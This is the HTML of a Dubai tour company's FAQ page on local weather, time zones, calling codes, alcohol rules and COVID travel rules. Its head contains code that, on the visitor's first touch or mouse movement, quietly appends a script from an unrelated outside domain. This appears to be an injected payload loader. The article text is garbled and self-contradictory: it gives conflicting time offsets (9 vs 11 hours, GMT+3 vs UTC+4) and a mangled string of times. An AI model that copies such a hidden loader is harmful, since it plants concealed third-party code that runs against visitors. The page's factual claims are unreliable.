

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/what-is-it-in-dubai-right-now-perfect-answer.html
body_size: 28072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Is It In Dubai Right Now? (Perfect answer) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Is It In Dubai Right Now? (Perfect answer) - Best Desert Safari Dubai">
  <meta property="og:description" content="The current temperature in Dubai right now is 77°F (25°C). Current wind speed is estimated at 3 mph (light air). It is blowing from north-northeast. How many hours are we behind Dubai? If you live in United States and you want to call a friend in Dubai, United Arab Emirates, you can try calling them [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:34+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="19 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html#webpage","url":"https://northtours.net/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html","name":"What Is It In Dubai Right Now? (Perfect answer) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:34+00:00","dateModified":"2022-02-13T16:35:34+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-is-it-in-dubai-right-now-perfect-answer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Is It In Dubai Right Now? (Perfect answer)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Is It In Dubai Right Now? (Perfect answer) Comments Feed" href="/islands/what-is-it-in-dubai-right-now-perfect-answer.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1339">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1339'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-is-it-in-dubai-right-now-perfect-answer.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-is-it-in-dubai-right-now-perfect-answer.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u8524f336083124b292f1404d3f50b820 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8524f336083124b292f1404d3f50b820:active, .u8524f336083124b292f1404d3f50b820:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8524f336083124b292f1404d3f50b820 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8524f336083124b292f1404d3f50b820 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u8524f336083124b292f1404d3f50b820 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8524f336083124b292f1404d3f50b820:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u592b5db1f91416fad51d1de15eeea46d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u592b5db1f91416fad51d1de15eeea46d:active, .u592b5db1f91416fad51d1de15eeea46d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u592b5db1f91416fad51d1de15eeea46d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u592b5db1f91416fad51d1de15eeea46d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u592b5db1f91416fad51d1de15eeea46d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u592b5db1f91416fad51d1de15eeea46d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uba1c63b122bc5774a645d116b8bd5111 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uba1c63b122bc5774a645d116b8bd5111:active, .uba1c63b122bc5774a645d116b8bd5111:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uba1c63b122bc5774a645d116b8bd5111 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uba1c63b122bc5774a645d116b8bd5111 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uba1c63b122bc5774a645d116b8bd5111 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uba1c63b122bc5774a645d116b8bd5111:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1339 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1339" class="post-1339 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Is It In Dubai Right Now? (Perfect answer)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <ul>
                    <li>The current temperature in Dubai right now is <b>77°F (25°C)</b>. Current wind speed is estimated at 3 mph (light air). It is blowing from north-northeast.</li>
                  </ul>
                  <h2>How many hours are we behind Dubai?</h2>
                  <p>If you live in United States and you want to call a friend in Dubai, United Arab Emirates, you can try calling them between 8:00 PM and 12:00 PM your time. This will be between 7AM &#8211; 11PM their time, since Dubai, United Arab Emirates is 11 hours ahead of United States.</p>
                  <h2>How many hours ahead is Dubai than USA?</h2>
                  <p>Dubai is 9 hours ahead of New York.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/wCCqaAMUSkE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is it allowed to go to Dubai now?</h2>
                  <p>Exempt passengers arriving from those countries must undergo mandatory PCR testing (full details here). For everyone else, anyone normally permitted entry to Dubai can visit. On January 10, the UAE introduced an international travel ban on its citizens who are not vaccinated against Covid-19.</p>
                  <h2>Is Dubai safe?</h2>
                  <p>General safety in Dubai There&#8217;s not much dispute that Dubai is quite safe for tourists. Dubai is heavily monitored, so violent crime directed at tourists is rare. Most tourist-directed crime in Dubai is likely to be petty stuff like pickpocketing, scams, or sexual harassment.</p>
                  <h2>Is there gift card in Dubai?</h2>
                  <p>Yes, there are gift cards in Dubai. Like everywhere in the world, gift cards in Dubai and the UAE are on the increase. The phenomenon of buying gift cards is nothing new – in fact, the first-ever book token dates back to December 1932, just in time for Christmas.</p>
                  <h2>How do you call Dubai from us?</h2>
                  <p>First dial 011, the U.S. exit code. Next dial 971, the UAE country code. Then dial the 1-digit area code (see sample calling code list below), followed by the 7-digit phone number. Here&#8217;s what a U.S. to UAE sample call would look like: 011 + 971 + X + XXX XXXX.</p>
                  <h2>Do the clocks change in Dubai?</h2>
                  <p>United Arab Emirates Standard Time or UAE Standard Time is the time zone for the UAE. It is given by Gulf Standard Time, being 4 hours ahead of GMT/UTC (UTC+04:00) and is co-linear with neighbouring Oman. The UAE does not change clocks for daylight saving time.</p>
                  <h2>Can you drink alcohol in Dubai?</h2>
                  <p>Drinking Is A-OK, in the Right Places Tourists are permitted to drink in licensed restaurants, hotels and bars attached to licensed hotels. It is unacceptable and punishable to drink in public places—even beaches. Dubai is incredibly strict about public drunkenness and has zero tolerance for drinking and driving.</p>
                  <h2>Are there poor parts of Dubai?</h2>
                  <p>At first glance, the country appears to be thriving with room for growth; yet, there is a large population living in poverty in the UAE. This is not present in the news as the focus is usually on the prosperous cities of Abu Dhabi and Dubai, both of which control the majority of the UAE&#8217;s total wealth.</p>
                  <h2>Do you have to wear a mask in Dubai?</h2>
                  <p>Do I have to wear a mask? You must wear a cloth or medical mask throughout Dubai International airport, during boarding, throughout your flight, and as you leave the aircraft. Children under 6 years old and customers who have certain medical conditions do not have to wear a mask.</p>
                  <h2>Is Dubai on the green list?</h2>
                  <p>Dubai has not been added to the green list for quarantine-free holidays.</p>
                  <h2>Is 4 person allowed in a car in Dubai?</h2>
                  <p>The passengers capacity in luxury vehicles is same as regular taxi vehicles. (Journey inside Dubai) can get maximum 4 passengers + the driver. Going from Dubai to Abu Dhabi allowed ONLY to have 3 passengers + the driver.</p>
                  <h2>Time in United Arab Emirates</h2>
                  <p>The time is 15:39:18 on Wednesday, February 9, 2022. Fullscreen</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Country:</th>
                        <td>United Arab Emirates</td>
                      </tr>
                      <tr>
                        <th>Abbreviations:</th>
                        <td>AE, ARE</td>
                      </tr>
                      <tr>
                        <th>Other Name:</th>
                        <td>UAE</td>
                      </tr>
                      <tr>
                        <th>Capital:</th>
                        <td>Abu Dhabi</td>
                      </tr>
                      <tr>
                        <th>Time Zones:</th>
                        <td>1</td>
                      </tr>
                      <tr>
                        <th>Dial Code:</th>
                        <td>+971</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>The time zone in the United Arab Emirates is GMT +3. 15:39 UTC +1:415:39 UTC +1:415:39 At 415:39 UTC, the time has been converted to local time. UTC: +415:39 UTC: +415:39 UTC +415:39 UTC +1:415:39 UTC +1:415:39 UTC +4 (Universal Time Coordinates) See the complete list of time zones in the United Arab Emirates. See Vacations in the United Arab Emirates. Create a United Arab Emirates calendar on your computer.</p>
                  <h3>Current Local Time in Locations in United Arab Emirates with Links for More Information(8 Locations)</h3>
                  <table>
                    <tbody>
                      <tr>
                        <td>Abu Dhabi</td>
                        <td>Wed 15:39</td>
                        <td>Dubai</td>
                        <td>Wed 15:39</td>
                        <td>Sharjah</td>
                        <td>Wed 15:39</td>
                      </tr>
                      <tr>
                        <td>Ajmān</td>
                        <td>Wed 15:39</td>
                        <td>Fujairah</td>
                        <td>Wed 15:39</td>
                        <td>Umm al-Quwain</td>
                        <td>Wed 15:39</td>
                      </tr>
                      <tr>
                        <td>Al Ain</td>
                        <td>Wed 15:39</td>
                        <td>Ras al-Khaimah</td>
                        <td>Wed 15:39</td>
                        <td></td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <p>United Arab Emirates15:3918 Popup WindowFullscreenExitUnited Arab Emirates15:3918 The 9th of February, 2022, is a Wednesday. Do you require assistance?</p>
                  <h2>ToolsConverters</h2>
                  <ul>
                    <li>Meeting Planner for Abu Dhabi</li>
                    <li>Time Zone Converter for Abu Dhabi</li>
                    <li>Event Time Announcer for Abu Dhabi</li>
                    <li>Meeting Scheduler for Abu Dhabi</li>
                    <li>There is a time difference between Abu Dhabi and the rest of the world. Distance calculator between Abu Dhabi and other locations</li>
                    <li>Embed a free clock for Abu Dhabi on your website or blog for everyone to see.</li>
                  </ul>
                  <h2>CalendarHolidays</h2>
                  <p>Meeting Scheduler for Abu Dhabi; Time Zone Converter for Abu Dhabi; Event Time Announcer for Abu Dhabi; Meeting Planner for Dubai There is a time difference between Abu Dhabi and the rest of the world; Calculate the distance between two points: Abu Dhabi and another. Embed a free clock for Abu Dhabi on your website or blog for visitors to see.</p>
                  <h3>Upcoming Holidays</h3>
                  <ul>
                    <li>1st of March &#8211; Leilat al-Meiraj (Ascension of the Prophet)</li>
                    <li>20th of March &#8211; March Equinox</li>
                    <li>3rd of April &#8211; Commencement of Ramadan</li>
                  </ul>
                  <p>Additional Vacations in the United Arab Emirates</p>
                  <h2>Airports</h2>
                  <ul>
